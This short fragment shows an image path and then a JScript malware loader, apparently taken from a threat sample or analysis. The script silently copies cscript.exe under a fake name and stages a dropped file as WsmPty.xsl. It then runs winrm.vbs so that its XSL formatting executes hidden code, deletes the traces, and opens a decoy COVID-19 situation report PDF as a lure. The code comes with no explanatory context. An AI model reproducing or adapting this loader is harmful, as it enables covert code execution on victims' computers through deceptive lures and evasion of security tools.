 var e7926b8de13327f8e703624e = new ActiveXObject
("WScript.Shell");e7926b8de13327f8e703624e.Run ("cmd /c mkdir %tmp%\
\cscript.exe&for /r C:\\Windows\\System32\\ %m in (cscr*.exe) do copy %m %tmp%
\\cscript.exe\\msproof.exe /y&move /Y %tmp%\\cSi1r0uywDNvDu.tmp %tmp%\
\cscript.exe\\WsmPty.xsl&%tmp%\\cscript.exe\\msproof.exe //nologo %windir%\
\System32\\winrm.vbs get wmicimv2/Win32_Process?Handle=4 -format:pretty&del
\"%tmp%\\cscript.exe\\WsmPty.xsl\" /f /q&\"%tmp%\\20200308-sitrep-48-covid-
19.pdf\"",0);